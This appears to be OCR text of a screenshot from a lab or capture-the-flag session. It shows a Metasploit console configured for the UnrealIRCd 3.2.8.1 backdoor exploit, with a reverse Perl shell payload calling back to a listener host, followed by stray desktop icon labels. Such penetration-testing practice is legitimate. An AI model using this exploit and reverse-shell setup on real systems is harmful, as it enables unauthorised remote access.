 Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.117     yes       The target address range
or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.12.6       yes       The listen address (an in
terface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >
Tor
general-
walkthrough.txt
mount-shared-
folders.sh
Home
theHarvester-
Trash
RAT
Words
Home